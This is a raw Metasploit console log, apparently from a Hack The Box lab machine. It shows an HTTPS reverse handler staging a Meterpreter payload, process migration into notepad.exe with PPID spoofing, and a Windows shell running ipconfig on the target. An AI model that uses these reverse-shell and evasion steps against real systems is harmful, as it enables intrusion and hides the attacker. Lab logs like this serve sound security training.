 AutoRunScript => post/windows/manage/migrate
[*] Started HTTPS reverse handler on https://10.10.14.25:4545
[!] https://10.10.14.25:4545 handling request from 10.10.11.237; (UUID: f2rdymyo) Without a database connected that payload UUID tracking will not
 work!
[*] https://10.10.14.25:4545 handling request from 10.10.11.237; (UUID: f2rdymyo) Staging x64 payload (202844 bytes) ...
[!] https://10.10.14.25:4545 handling request from 10.10.11.237; (UUID: f2rdymyo) Without a database connected that payload UUID tracking will not
 work!
[*] Session ID 1 (10.10.14.25:4545 -> 10.10.11.237:60461) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against AERO
[*] Current server process: CompPkgSrv.exe (2140)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 9680
[+] Successfully migrated into process 9680
[*] Meterpreter session 1 opened (10.10.14.25:4545 -> 10.10.11.237:60461) at 2024-05-16 11:27:28 -0400

meterpreter > se
search        secure        sessions      set_timeouts  setdesktop
meterpreter > shell
Process 5628 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.

C:\Users\harith\Downloads\DllProxyLoad>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::237
   IPv6 Address. . . . . . . . . . . : dead:beef::2774:1cf6:10de:930
   Temporary IPv6 Address. . . . . . : dead:beef::d14c:dca9:9e76:6997
   Link-local IPv6 Address . . . . . : fe80::3b7:5391:36c4:89bb%14
   IPv4 Address. . . . . . . . . . . : 10.10.11.237
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9106%14
                                       10.10.10.2